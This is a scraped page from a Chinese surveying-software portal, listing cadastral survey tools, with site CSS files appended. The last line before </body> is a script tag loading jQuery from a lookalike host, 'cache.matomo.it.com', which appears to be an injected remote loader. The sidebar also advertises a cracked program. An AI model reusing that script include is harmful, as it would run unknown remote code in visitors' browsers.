提供界址点属性编辑功能，编辑界址点类型和性质。提 供界址线属性编辑功能，编辑界址线类型，位置和性质。 提供统设界址线属性功能，自动计算界址线的临宗权利 人，自动生成界址线说明。<br />
<br />
 <br />
数据成果输出<br />
<br />
1.不动产地籍调查表<br />
<br />
 <br />
<br />
2.国有农用地使用权宗地分类面积调查表<br />
<br />
 <br />
<br />
3.土地利用现状图<br />
<br />
 <br />
<br />
4.宗地图<br />
<br />
</h5>
				<p id="download"><a target="_blank" href="https://www.cehui8.com/soft/qita/20171031/132.html">软件详情</a></p>
			</div>
		</div>
		
		<span class="blank20"></span>
		<div class="list-page"> <a title="Total record">&nbsp;<b>110</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="https://www.cehui8.com/soft/index_2.html">2</a>&nbsp;<a href="https://www.cehui8.com/soft/index_3.html">3</a>&nbsp;<a href="https://www.cehui8.com/soft/index_4.html">4</a>&nbsp;<a href="https://www.cehui8.com/soft/index_5.html">5</a>&nbsp;<a href="https://www.cehui8.com/soft/index_6.html">6</a>&nbsp;<a href="https://www.cehui8.com/soft/index_7.html">7</a>&nbsp;<a href="https://www.cehui8.com/soft/index_8.html">8</a>&nbsp;<a href="https://www.cehui8.com/soft/index_2.html">下一页</a>&nbsp;<a href="https://www.cehui8.com/soft/index_8.html">尾页</a> </div>
	</div>
	<div class="area-right">
<div class="gg300">
		<!-- AD300x150_2 -->
		<script src=/d/js/acmsd/thea22.js></script></div>
		
<style>
.ep-title-2 { height: 31px; line-height: 31px; overflow: hidden; padding: 13px 0 7px; }
.ep-title-2 .title { float: left; _display: inline; font-size: 16px; font-weight: bold; font-family: "5FAE8F6F96C59ED1", "5B8B4F53", sans-serif; }
.ep-title-2 .title a, .ep-title-2 .title a:visited { color: #252525; }
.ep-title-2 .title a:hover, .ep-title-2 .title a:active { color: #cc1b1b; }
.ep-title-2 .more { float: right; _display: inline; }
.ep-title-2 .entry { float: right; _display: inline; }
.ep-title-2 .entry a { float: right; _display: inline; padding-right: 14px; background-position: right -131px; }
.ep-title-3 { font-size: 14px; font-weight: bold; line-height: 25px; height: 25px; overflow: hidden; padding-bottom: 3px; }
.ep-title-3 em { font-weight: bold; }
.mod-f12list li { background-position: 0 -110px; font-size: 12px; height: 25px; line-height: 24px; padding-left: 10px;  margin-top:3px;}
.ep-imglist-1{margin-left:0;}.ep-imglist-1 li{margin:0px;width:150px;}
.sub-pic li{padding:6px 10px 6px 0}
.mod-imglist li { float: left; _display: inline; overflow: hidden; }
.mod-imglist li h3 { height: 24px; line-height: 24px; overflow: hidden; text-align: center; background: #575757; padding: 0 5px; }
.mod-imglist li h3 a { display: block; }
.mod-imglist li h3 a, .mod-imglist li h3 a:visited { color: #ffffff; }
.mod-imglist li h3 a:hover, .mod-imglist li h3 a:active { color: #ffffff; }
</style>
	<ul class="mod-f12list">
<script src='https://job.cehui8.com/index.php?m=call&id=33' language='javascript'></script>
			</ul>
	
	<div class="ep-title-2 clearfix">
		<h2 class="title"><a href="http://bbs.cehui8.com/forum-p-1.html" target="_blank">论坛图片</a></h2>
		<span class="entry cDGray"><a href="http://bbs.cehui8.com/forum-p-1.html" target="_blank">更多</a></span> </div>
	<ul class="mod-imglist ep-imglist-1 clearfix sub-pic">
	<script type="text/javascript" src="http://bbs.cehui8.com/api.php?mod=js&bid=802"></script>	
	</ul>
		<span class="blank9"></span>
		<div class="title-bar ui-til4">
			<h2>热门软件</h2>
		</div>
		<span class="blank6"></span>
		<ul class="rankList newsList clearfix" id="ranknews">
						<li class=""><span class="front ranknum">1</span><a href="https://www.cehui8.com/soft/zhuanhuan/20130713/27.html" target="_blank" title="坐标转换软件Coord MG...">坐标转换软件Coord MG（破解免费版）</a></li>
						<li class=""><span class="front ranknum">2</span><a href="https://www.cehui8.com/soft/cass/2019/10/23/145.html" target="_blank" title="CASS 3D（三维测图软件...">CASS 3D（三维测图软件）</a></li>
						<li class=""><span class="front ranknum">3</span><a href="https://www.cehui8.com/soft/zhuanhuan/20140305/111.html" target="_blank" title="经天测绘--坐标转换20...">经天测绘--坐标转换2014</a></li>
						<li class=""><span class="front ranknum">4</span><a href="https://www.cehui8.com/soft/cass/2018/10/18/136.html" target="_blank" title="CASS10.1">CASS10.1</a></li>
						<li class=""><span class="front ranknum">5</span><a href="https://www.cehui8.com/soft/zhuanhuan/20181018/139.html" target="_blank" title="iCrood 南方数码坐标处...">iCrood 南方数码坐标处理软件</a></li>
					</ul>
		<span class="blank15"></span>
		<span class="blank9"></span>
		
</div>		
</div>
<span class="blank20"></span>
<div class="ep-area">
	<!-- AD960x130_1 -->
	<script src=/d/js/acmsd/thea6.js></script>
</div>
<!-- footer start -->
<style>
.footer{width:100%; min-width:1200px; height:230px; overflow:hidden; background:#2D3237;}
.footer .footert{width:100%; min-width:1200px;height:170px; text-align:center; margin:0 auto}
.footer .footert .footertw{width:1200px; height:145px; overflow:hidden; text-align:center; margin:0 auto; padding-top:25px;}
.footer .footert .footertl{ float:left; width:900px; height:145px; overflow:hidden; padding-top:5px; text-align:left}
.footer .footert .footertl .fabout{width:280px; height:115px; padding-left:0px; float:left; border-right:1px #575B5F solid}
.footer .footert .footertl .fabout dt{ text-indent:8px; line-height:35px}
.footer .footert .footertl .ftousu{width:275px; height:115px; padding-left:35px; float:left; border-right:1px #575B5F solid}
.footer .footert .footertl .ftousu dt{ text-indent:8px; line-height:35px}
.footer .footert .footertl .flianxi{width:220px; height:115px; padding-left:45px; float:left; border-right:1px #575B5F solid}
.footer .footert .footertl .flianxi dt{ text-indent:0px; line-height:35px}
.footer .footert .footertl dt{color:#fff; font-size:16px}
.footer .footert .footertl dd{color:#ABA6A6; font-size:14px; line-height:28px}
.footer .footert .footertl dd a{color:#ABA6A6; font-size:14px; padding:0 7px}
.footer .footert .footertl dd a:hover{color:#fff}
.footer .footert .footertr{float:left; width:300px; height:145px; overflow:hidden}
.footer .footert .footertr li{float:left; text-align:right; width:150px; height:145px; overflow:hidden}

.footer .footerb{width:100%; min-width:1200px; height:60px; text-align:center; margin:0 auto; background:#23282D; line-height:30px; color:#BBBABA; font-size:14px}
.footer .footerb .footerbtxt{width:1200px; text-align:center; margin:0 auto; background:url(../images/cmstop.jpg) right center no-repeat}
.footerbtxts img{margin-top:8px;}

</style>
<!-- footer start -->
<div class="footer">
  <div class="footerb">
    <div class="footerbtxt">
<div>中国地理信息产业协会会员单位  中国测绘地理信息学会电子商务委员会副主任单位</div>
      <div class="footerbtxts">测绘地理信息行业门户 -- 测绘技术网（www.cehui8.com）Copyright@2018 版权所有 / 
<p>此域名下的内容以及本文内容均为转载企业宣传资讯，仅代表作者个人观点，与测绘技术网无关。仅供读者参考，并请自行核实相关内容。如果您发现网站上有侵犯您的知识产权的作品，请与我们取得联系，邮箱：823 057 617#qq.com（把#改成@），我们会及时修改或删除</p></div>

    </div>
  </div>
</div>

  <!--底部结束--> 
</div>
				  

<!-- 锚点导航&返回顶部 -->
<style>.scan.c-fs12.c-fs14.c-fs14.c-fs14.c-fs14{float:right;margin-right:20px;}.guide-widget-inner .gotop{height:70px;background:url("www.cehui8.com/skin/news/icon-up-down.png")no-repeat 13px 15px #b7bbc2}.guide-widget-inner .gotop:hover{background:url("www.cehui8.com/skin/news/icon-up-down.png")no-repeat 13px 15px #ADB0B5}</style>
<div id="guideWidget" class="guide-widget"  style="margin-bottom:200px;">
	<div class="guide-widget-inner">
		<div class="guide-box">
			<a href="www.cehui8.com/about/tougao.html" class="feedback" target="_blank"><b>投 稿</b></a>
			<div class="guide-nav">
				<span id="showGuideNav">栏目导航<i></i></span>
				<div class="guide-nav-list">
					<a href="www.cehui8.com/news/" target="_blank">新 闻</a>
					<a href="www.cehui8.com/guifan/" target="_blank">规 范</a>
					<a href="www.cehui8.com/soft/" target="_blank">软 件</a>
					<a href="www.cehui8.com/lunwen/" target="_blank">论 文</a>
					<a href="www.cehui8.com/fangan/" target="_blank">方 案</a>
					<a href="job.cehui8.com/" target="_blank"><font color="red"><b>招 聘</b></font></a>
					<a href="http://bbs.cehui8.com/" target="_blank">论 坛</a>
				</div>
			</div>
		</div>
		<a href="#top" class="gotop" target="_self">返回顶部</a>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
jQuery(window).scroll(function(){var k=jQuery(this).scrollTop();if(k>300){jQuery("#guideWidget").show()}else{jQuery("#guideWidget").hide()}});
</script>			
<script type="text/javascript" language="javascript" src="www.cehui8.com/skin/news/top.js" charset="gb2312"></script>
<!--滑动切换-->
<script type="text/javascript" language="javascript" src="www.cehui8.com/skin/news/end.js" charset="gb2312"></script>

<script src='https://www.cehui8.com/e/public/onclick/?enews=doclass&classid=3'></script>		

<script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cehui8.com/skin/news/common_nav_v2.css
body_size: 1920
content:
/* nav-channel */
.N-nav-channel { padding: 14px 0 14px; line-height: 13px; text-align: center; width: 960px; margin: 0 auto; }
.N-nav-channel a { padding: 0 8px 0 7px; border-left: 1px solid #dddddd; }
.N-nav-channel a:link, .N-nav-channel a:visited { color: #252525; }
.N-nav-channel a:hover, .N-nav-channel a:active { color: #cc1b1b; }
.N-nav-channel a.first { border-left: 0; padding-left: 0; }
.N-nav-channel a.last { padding-right: 0; }

/*index top*/
.top1{width:100%;background:#e9e9e9;}
.top{width:100%;background:#379BE9;border-bottom:1px solid #379BE9;}
.top_con{margin:auto;height:40px;line-height:40px;color:#ffffff;}
.top_con .left{width:510px;float:left;display:inline;text-align:left;}
.top_con .left ul li{float:left;_display:inline;line-height:40px;margin:2px 0px 0px 0px;}
.top_con .left ul li span{margin:0px 2px;}
.top_con .left ul li .login{position:relative;z-index:100;float:left;display:inline;}
.top_con .left ul li .login a.dis{background:url(../images/button_new.gif) -231px -25px no-repeat;padding:1px 16px 0px 11px;text-align:left;_width:49px;float:left;display:block;color:#ffffff;}
.top_con .left ul li .login a.curr{color:#b60000;background:#fff url(../images/button_new.gif) -231px 0px no-repeat;border:1px solid #cccccc;border-bottom:none;padding:0px 15px 0px 10px;z-index:1;float:left;display:block;}
.login_show{width:53px;background:#fff;border:1px solid #cccccc; padding:0px 10px; position:absolute;left:0px;top:23px;z-index:-1;}
.login_show dl{margin:auto;text-align:left;}
.login_show dl dd{margin:auto;text-align:left;line-height:20px;}
.top_con .right{width:400px;float:right;display:inline;}
.top_con .right ul li{float:left;_display:inline;line-height:23px;margin:2px 0px 0px 0px;position:relative;color:#CCCCCC;z-index:100;}
.top_con .right ul li a{color:#352d2d;}
.top_con .right ul li .scan a.scan_title{_width:49px;display:block;color:#ffffff;background:url(../images/button_new.gif) -231px -25px no-repeat;padding:1px 16px 0px 11px;text-align:left;}
.top_con .right ul li .scan a.scan_curr{color:#b60000;background:#fff url(../images/button_new.gif) -231px 0px no-repeat;border:1px solid #cccccc;border-bottom:none;padding:0px 15px 0px 10px;z-index:1}
.scan_show{width:120px;background:#F8F8F8;border:1px solid #444444; padding:7px 12px; position:absolute;right:0px;top:23px;z-index:-1;}
.scan_show dl {color:#000; text-align:left;}
.scan_show dl dt{line-height:25px;font-weight:700; border-bottom:solid 1px #efefef;}
.scan_show dl dd{line-height:23px; padding:5px 0px;text-align:left;}
.scan_show dl dd a.dispace{padding-right:10px;}
.scan_show dl dd a {white-space:nowrap; color:#014595;}
.top_con .right ul li span{color:#c10001;margin-left:5px;}

/*导航*/
/*.top_search form { float: left; }*/
.top_search { display: inline; float: right; margin: 21px 0 9px 0; }
.top_search .textBox { /*background: url("enterinput.gif") no-repeat scroll left top transparent;*/ width: 256px; _width: 250px; color: #888888; float: left; height: 28px; line-height: 28px; border:0; text-indent: 3px; }
.search-input-area { width: 317px; height: 28px; background:#fff; border:1px solid #ccc;}
.search-logo { background: url("search-logo.png") no-repeat scroll 0 0 transparent; cursor:pointer; height: 28px; width: 22px; float:right; border:0; }
.yodao-weather-icon { float:left; }
.channel { line-height: 21px; margin: 0 auto; width: 960px; }
.channel .attlogo { float: left; height: 24px; padding-top: 26px; overflow: hidden; }
.channel h1 { float: left; height: 24px; margin: 26px 12px 0 2px; overflow: hidden; width: 107px; }
.channel .weather { float: right; height: 48px; overflow: hidden; padding-top:12px; width: 170px; }
.date-temperature { line-height: 18px; padding-top: 4px; padding-right: 10px; }
.weather-temperature { color: #BEBEBE; }
.date-temperature, .date-temperature a { color:#bebebe; }
.hidden { display: none;}
#searchInput_top{width: 280px;border: none;padding-left: 5px;line-height: 27px;color: #666;float: left;height:27px}

/*侧边导航*/
.main-nav ul, .bbs-more, .icon-new, .category-nav dt i, .search-type span, .search-btn, .rank-list b, .rate i, .news-list li, .bbs-link strong, .category-item h3 em, .product-more a, .product-more a i, .zol-app i, .icon-prev, .icon-next, .section-tab .active, .ask-tab .active, .tag-a, .tag-b, .tag-c, .tag-d, .tag-e, .tag-f, .topic-list li, .market-city-tab .active, .more-city-trigger, .logo-55bbs, .guide-widget-inner .gotop, .guide-nav span i, .brand-tab .active {
background: url(/skin/news/index-icon-20130527.png) no-repeat;}
.guide-widget{display:none;position:fixed;left:50%;bottom:70px;width:70px;margin-left:607px;}
* html .guide-widget{_position:absolute;_top:expression(documentElement.scrollTop+documentElement.clientHeight -165+"px");}
.guide-widget-inner{position:relative;*zoom:1;}
.guide-widget-inner .gotop{display:block;height:30px;background-color:#f5f5f5;background-position:0 -207px;text-indent:-9999em;overflow:hidden;}
.guide-widget-inner .gotop:hover{background-color:#447ab8;background-position:0 -237px;}
.guide-widget-inner .weixin{margin-top:5px;}
.guide-widget-inner .weixin img{border:1px solid #e5e5e5;display:block;}
.guide-nav-list{border-top:1px solid #f5f5f5;}
.guide-nav-list a{display:block;height:26px;line-height:26px;text-align:center;background:#f5f5f5;}
.guide-box .feedback{display:block;margin-bottom:5px;height:26px;line-height:26px;background:#f5f5f5;text-align:center;}
.guide-nav{border-bottom:1px solid #ebebeb;}
.guide-nav span{display:block;position:relative;padding-left:8px;height:26px;line-height:26px;background:#6392c8;color:#fff;cursor:pointer;}
.guide-nav span i{position:absolute;left:58px;top:11px;width:7px;height:4px;background-position:-73px -215px;font:0/0 arial;}
.guide-nav{border-bottom:1px solid #ebebeb;}
.guide-nav-off{border-bottom:1px solid #f5f5f5;}
.guide-nav-off .guide-nav-list{display:none;}
.guide-nav-off span i{background-position:-73px -207px;}
* html .guide-box{width:70px;position:absolute;bottom:104px;left:0;}
.guide-box .feedback:hover, .guide-nav-list a:hover{background:#447ab8;color:#fff;text-decoration:none;}
.default-head{margin:10px 0 0;padding:0;position:relative;width:758px;height:88px;border:1px solid #e1e5eb;}

--- FILE ---
content_type: text/css
request_url: https://www.cehui8.com/skin/news/global.css
body_size: 12911
content:
/* Global CSS */
html { overflow-y:scroll; }
body { margin:0; font-size:12px;font-family:Microsoft YaHei, sans-serif; background:#ffffff; }
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote, p { padding:0; margin:0; }
table, td, tr, th { font-size:12px; }
li { list-style-type:none; }
img { vertical-align:top; border:0; }
ol, ul { list-style:none; }
h1, h2, h3, h4, h5, h6 { font-size:12px; font-weight:normal; }
/*table,tr,td{padding:0px;}*/
address, cite, code, th { font-weight:normal; font-style:normal; }
em { font-style:normal; }
.ntes-passport a { color:#727171; }
.ntes-passport a:hover { color:#ba2636; }
.fB { font-weight:bold; }
.left { float:left; }
.right { float:right; }
.clearfix, .area, .header, .footer, .area-sub, .area-main { *zoom:1;
}
.clearfix:after, .area:after, .header:after, .footer:after, .content:after, .area-sub:after, .area-main:after, .main-col-10:after, .main-col-9:after, .tab-con:after { display:block; overflow:hidden; clear:both; height:0; visibility:hidden; content:"."; }
/*span blank*/
.blankW { background:#fff; }
.blank3 { clear:both; height:3px; overflow:hidden; display:block; font-size:1px; }
.blank6 { clear:both; height:6px; overflow:hidden; display:block; font-size:1px; }
.blank9 { clear:both; height:9px; overflow:hidden; display:block; font-size:1px; }
.blank9w { background:#ffffff; clear:both; height:9px; overflow:hidden; display:block; font-size:1px; }
.blank12 { clear:both; height:12px; overflow:hidden; display:block; }
.blank15 { clear:both; height:15px; overflow:hidden; display:block; }
.blank20 { clear:both; height:20px; overflow:hidden; display:block; }
/*headerbg*/
.wrapperbg { background: #F8F8F8 url("b_line.gif") left bottom repeat-x; border-top: 1px solid #DDDDDD; height: 281px; width:100%; margin: auto; }
.main-content { background: none repeat scroll 0 0 #FFFFFF; clear: both; margin: 0 auto; width: 1200px; }

/* layout */
.ep-header, .ep-content, .ep-footer, .ep-area {  *zoom: 1; }
.ep-header:after, .ep-content:after, .ep-footer:after, .ep-area:after { display: block; overflow: hidden; clear: both; height: 0; visibility: hidden; content: "."; }
.ep-header { width: 100%; background: #f8f8f8; border-bottom: 1px solid #dddddd; }
.ep-header-main { float: left; _display: inline; width: 1200px; margin-top:25px; }
.ep-header-side { float: right; _display: inline; width: 330px; }
.ep-path { padding: 0px 0 8px; }
.ep-logo { float: left; _display: inline; padding: 2px 15px 1px 0; height:40px; overflow: hidden; }
.ep-crumb { float: left; _display: inline; height: 40px; line-height: 40px; overflow: hidden; }
.ep-crumb a, .ep-crumb a:visited { color: #252525; }
.ep-crumb a:hover, .ep-crumb a:active { color: #cc1b1b; }
.ep-search { float: right; _display: inline; }
.ep-content, .ep-area { width: 1200px; margin: 0 auto; *zoom: 1; }
.ep-content { padding-top: 40px; background: #fff; }
.ep-content-bg { background: url(content_bg.png) repeat-y 640px 0; }
.ep-content-main { float: left; _display: inline; width: 590px; padding-right: 50px; }
.ep-content-side { float: right; _display: inline; width: 300px; padding-left: 20px; }
.ep-content-side .ep-side-parting { height: 0; display: block; clear: both; overflow: hidden; border-top: 1px solid #dddddd; width: 319px; margin-left: -19px; }
.ep-footer { background: #f8f8f8; border-top: 1px solid #dddddd; }


/*新闻导航*/
.nav-channel { margin: 0 auto; width: 1200px; text-align: center; }
.nav-channel .nav { color: #FFFFFF; float: left; height: 40px; line-height: 40px; }
.nav-channel .nav .nav-blue { float:left; height: 35px; background: none repeat scroll 0 0 #F8F8F8; border-top:5px solid #044c82; }
.nav-channel .nav .nav-black { float:left; height: 35px; background: none repeat scroll 0 0 #EDEDED; border-top:5px solid #333333; }
.nav-channel .nav a { border-right: 1px solid #ccc; border-bottom:1px solid #ccc; float: left; width:63px; height:34px; line-height:34px; font-size:14px; position: relative; }
.nav-channel .nav a .new { position: absolute; right: 0; top: -7px; width: 21px; height: 14px; overflow: hidden; text-indent: -999em; background: url("notice_new.png") no-repeat; cursor: pointer; }
.nav-channel .nav .current { color: #044C82; float: left; font-size: 14px; font-weight: bold; background: none repeat scroll 0 0 #FFFFFF; border-bottom:1px solid #fff; padding: 0; width: 60px; }
.nav-channel .nav a.current:visited { color: #044C82; }
.nav-channel .nav a.current:hover { color: #BA2636; }
.nav-channel .nav .first { border-left:1px solid #D4D4D4; }
.nav-channel .nav a, .nav a:visited { color: #252525; }
.nav-channel .nav a:hover { color:  #BA2636; }
.nav-black a, .nav-black a:visited { color:#585858 }
.nav-black a { border-bottom: 1px solid #e4e4e4; border-right: 1px solid #e4e4e4; }
/*layout 布局*/
.area { clear: both; margin: 0 auto; width: 1200px; }
.area-main { float: left; width: 400px; }
.area-sub { float: right; width: 560px; }
.sub-col-6 { float: left; width: 240px; }
.sub-col-8 { float: right; width: 320px; }
.main-col-11 .mod { padding-right: 40px; }
.sub-col-6 .mod { padding-right: 20px; }
/*font css*/
h2.bigsize { font-family: "Microsoft YaHei", "微软雅黑", "宋体"; font-size: 18px; font-weight: bold; height:24px; line-height: 24px; margin: 7px 0 9px; overflow:hidden; }
h2.bigsize em { font-weight: bold; white-space: nowrap; }
h3.bigsize { font-family: "Microsoft YaHei", "微软雅黑", "宋体"; font-size: 16px; font-weight: bold; height:24px; line-height: 24px; margin: 10px 0 6px; overflow:hidden; }
h3.bigsize em { font-weight: bold; }
/*link css*/
a { color:#252525; text-decoration:none; }
a:visited { text-decoration:none; }
a:hover { color:#ba2636; text-decoration:underline; }
a:active { color:#ba2636; }
.more a:hover { color: #BA2636; }
.more a, .more a:visited { color:#888; }
/*colors*/
.cLGray { color:#dddddd; }
.cDGray { color:#c1c1c1; }
.cgray { background: url("nav-border.png") no-repeat scroll 0 0 transparent; height: 12px; width: 1px; }
.cDRed, .cDRed:visited, .cDRed a { color:#ba2636; }
.cDRed a:hover, a.cDRed:hover { color:#ba2636; }
/*moule1*/
.area p { margin: 0; }
.main-col-11 p, .area-sub p, .sub-col-6 p, .sub-col-8 p, .news-imgs p { line-height: 21px; }
.news-column { padding-bottom: 15px; }
.sline { border-bottom: 1px solid #d3d3d3; }
.mod-imgText { clear: both; line-height: 0; }
.mod-imgText img { float: left; line-height: 21px; padding-bottom:2px; }
.imgText-widget-1 { overflow: hidden; padding-top:10px; }
.imgText-widget-1 img { margin: 3px 12px 0 0; }
.imgText-widget-1 .detail a { color:#0e558d; }
.imgText-widget-2 img { padding-bottom:9px; }
.imgText-widget-3 { margin-bottom:12px; }
.imgText-widget-3 .video-score { background:url(score.jpg) no-repeat; display: block; float: left; line-height: 15px; padding-left: 20px; font-family:"Arial"; font-style:italic; font-weight:bold; color:#adadad; }
.imgText-widget-3 .video-comment { background:url(comment.jpg) no-repeat; display: block; float: left; line-height: 15px; padding-left: 20px; margin-left: 20px; font-family:"Arial"; font-style:italic; font-weight:bold; color:#adadad; }
.imgText-widget-3 .sub-title { font-size: 12px; height: 21px; line-height: 21px; margin-bottom: 3px; overflow: hidden; }
.imgText-widget-3 img { padding-right:8px; }
.imgText-widget-1 p { color: #888; line-height: 21px; }
.gg-mod { border:  1px solid #d3d3d3; padding: 9px; text-align: center; font-size:0; }
.imgText-widget-1 img { padding-bottom:12px; }
/*title*/
.title-bar { height: 25px; line-height: 25px; overflow: hidden; }
.title-bar h2 { float: left; font-weight: bold; line-height: 29px; }
.title-bar .more { float: right; line-height: 29px; }
.news-column .title-bar .more { padding-right: 18px; }
.ui-til1 { height:43px; line-height:43px; }
.ui-til1 h2 { float: left; font-family: "Microsoft YaHei", "微软雅黑"; font-size: 16px; width:239px; height:38px; line-height:37px; border-bottom: 5px solid #333; overflow: hidden; }
.ui-til1 .links { width:720px; height: 38px; line-height: 37px; border-bottom: 5px solid #044c82; }
.ui-til1 .links .more { padding-top:7px; color:#ddd; }
.ui-til1 .more a { font-size:14px; color:#252525; padding:0 15px; border-right: 1px solid #ddd; }
.ui-til1 .more a.last { padding-right: 9px; border-right:0; }
.ui-til1 .more a:visited { color:#252525; }
.ui-til1 .more a.current:visited { color: #F1F1F1; }
.ui-til1 .more .current, .ui-til1 .more a:hover { text-decoration: none; color:#f1f1f1; background:#373737; padding:5px 18px; -webkit-border-radius:13px; -moz-border-radius:13px; border-radius: 13px; margin: 0 -2px 0 -3px; position: relative; border-right:0; }
.ui-til1 .more a.last:hover { padding-right: 9px; margin: 0 0 0 -3px; -webkit-border-radius:13px 0 0 13px; -moz-border-radius:13px 0 0 13px; border-radius:  13px 0 0 13px; }
.ui-til1 .more a.lastCurrent { background: none repeat scroll 0 0 #373737; border-radius: 13px 0 0 13px; border-right: 0 none; color: #F1F1F1; margin: 0 0 0 -3px; padding: 5px 18px; padding-right: 9px; position: relative; text-decoration: none; }
.ui-til2 { padding-bottom:9px; padding-top:12px; }
.ui-til2 h2 .the-other-side { background:url("tit-bar-sprites1.png") no-repeat scroll 0 0 transparent; width:60px; height:29px; display:block; text-indent: -9999px; }
.ui-til2 h2 .the-insider { background:url("tit-bar-sprites1.png") no-repeat scroll -60px 0 transparent; width:60px; height:29px; display:block; text-indent: -9999px; }
.ui-til2 h2 .data-blog { background:url("tit-bar-sprites1.png") no-repeat scroll -120px 0 transparent; width:70px; height:29px; display:block; text-indent: -9999px; }
.ui-til2 h2 .discoverer { background: url("tit-bar-sprites1.png") no-repeat scroll -200px 0 transparent; display: block; height: 30px; text-indent: -9999px; width: 56px; }
.ui-til2 h2 .insight { background: url("tit-bar-sprites1.png") no-repeat scroll -270px 0 transparent; display: block; height: 30px; text-indent: -9999px; width: 75px; }
.wgt-tab .ui-til2 { padding-top:0px; }
.ui-til2 h2, .ui-til4 h2 { float: left; height: 29px; line-height: 29px; font-size:16px; font-family: "Microsoft YaHei", "微软雅黑"; overflow: hidden; }
.ui-til2 .readAll { background: url("icons-sprites.png") no-repeat scroll 50px -99px transparent; }
.ui-til3 h2 { float: left; font-size:16px; font-family: "Microsoft YaHei", "微软雅黑"; overflow: hidden; }
.ui-til4 { padding:5px 0 4px; }
/*list*/
.mod-list li { clear: both; overflow: hidden; }
.main-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent; clear: both; font-size: 14px; height: 28px; line-height: 28px; padding-left: 9px; }
.sub-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent; }
.sub-list li { height: 24px; line-height: 24px; padding-left: 12px; }
.specialTopic-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent; padding-left: 12px; }
.sub-list li .fB { font-size:14px; }
.sub-list .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
.main-list .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
.bigsize .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
/*.news-date-list { margin-right:10px; }*/
.news-date-list .main-list .cLGray { padding:0 5px; }
/*title 标题*/
.main-title { font-size: 14px; font-weight: bold; height: 34px; line-height: 34px; overflow: hidden; }
.sub-col-8 .main-title { font-size: 14px; font-weight: bold; height: 20px; margin-bottom: 5px; line-height: 20px; overflow: hidden; }
/*widget*/
    /*tab-widegt*/
.wgt-tab { clear: both; }
.tab-hd { background-color: #fff; }
.wgt-tab-1 .title-bar { background: url("grayborder1.png") repeat-x scroll 0 30px #FFFFFF; margin-bottom: 3px; }
.wgt-tab-1 .title-bar h2 { float: left; line-height: 25px; }
.tab-u-8 .tab-u { float: left; line-height: 28px; padding: 0 0 2px; text-align: center; width: 49px; border-bottom:1px solid #DDD; padding-bottom: 2px; }
.tab-u-8 .tab-u a { color:#888; }
.tab-u-8 .current { background-color: #fff; border-left: 1px solid #d3d3d3; border-right: 1px solid #d3d3d3; border-top: 2px solid #333; font-weight: bold; height: 14px; line-height: 14px; margin-bottom: -1px; border-bottom:none; padding: 6px 0 9px; text-align: center; width: 48px; }
.tab-u-8 .current a { color: #252525; text-decoration: none; }
.wgt-tab .bd { overflow: hidden; }
.display-control .tab-con { display: none; }
.display-control .current { display: block; }
.tab-u-6 .tab-u a { color: #252525; font-size: 12px; padding: 5px 8px; cursor: pointer; float:left; display:inline; }
.tab-u-6 .tab-u a:visited { color: #252525; font-size: 12px; padding: 5px 8px; }
.tab-u-6 .current a:visited { color: #fff; }
.tab-u-6 .tab-u a:hover { padding: 5px 8px; background: none repeat scroll 0 0 #044c82; color: #fff; }
.tab-u-6 .current a { padding: 5px 8px; background: none repeat scroll 0 0 #044c82; color: #fff; }
/*rank list 排行*/
.rankList li { border-bottom: 1px solid #d3d3d3; display: inline-block; float: left; height: 35px; line-height: 35px; overflow: hidden; width: 325px; }
.rankList li.last { border:none; }
.rankList li span.ranknum { width: 20px; height: 20px; background-color: #cacaca; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; color: #FFFFFF; float: left; line-height: 20px; margin-top: 7px; font-family: "Arial"; font-weight: bold; text-align: center; }
.rankList li span.front { background-color: #930000; }
.rankList li a { color: #333333; float: left; padding-left: 10px; }
.rankList li a:hover { color: #BA2636; }
.rankList li span .follow { background-color: #A2A2A2; }
.rankList li .more { color:#888888; text-align: center; }
.rankList li .more a, .rankList li .more a :hover, .rankList li .more a :visited { color:#888888; }
.newsList li .more { color:#930000; font-family: "Arial"; font-style: italic; padding-right:3px; }
.rankList li span.cLGray { padding:0 10px; }
/*img-list-widget*/
.displaynone { display: none; }
.imgList-widget-1 { padding-top: 5px; }
.imgList-widget-1 li { float: left; width: 100px; overflow:hidden; padding-top:9px; padding-bottom: 5px; }
.imgList-widget-1 li.first { padding-right: 20px; }
.widget-slide-5 .imgList-widget-1 li.first { height:110px; }
.imgList-widget-2 { padding-top: 5px; }
.imgList-widget-2 li { float: left; width: 100px; height:114px; overflow:hidden; padding-top:9px; padding-bottom: 5px; padding-right: 10px; }
.ent-list li { height:93px; }
.imgList-widget-3 li { float: left; padding-left: 12px; padding-right: 5px; padding-top: 26px; width: 220px; }
.imgList-widget-3 li img { margin-bottom: 5px; }
.imgList-widget-9 li { float: left; width: 100px; height:129px; padding-top:9px; padding-right: 53px; _padding-right: 45px; }
.imgList-widget-9 .video-score { background: url("score.jpg") no-repeat scroll 0 0 transparent; color: #ADADAD; display: block; float: left; font-family: "Arial"; font-style: italic; font-weight: bold; line-height: 15px; padding-left: 16px; }
.imgList-widget-9 .video-comment { background: url("comment.jpg") no-repeat scroll 0 0 transparent; color: #ADADAD; display: block; float: right; font-family: "Arial"; font-style: italic; font-weight: bold; line-height: 15px; padding-left: 18px; }
.imgList-widget-2 li.last, .imgList-widget-3 li.last, .imgList-widget-9 li.last { padding-right: 0px; }
.imgList-widget-6, .imgList-widget-7 { width:620px; float:left; }
.border-bottom { border-bottom: 1px solid #FFFFFF; }
.imgList-widget-5 .content .first { border-right:1px solid #fff; }
.imgList-widget-5 .content { width:477px; float:left; }
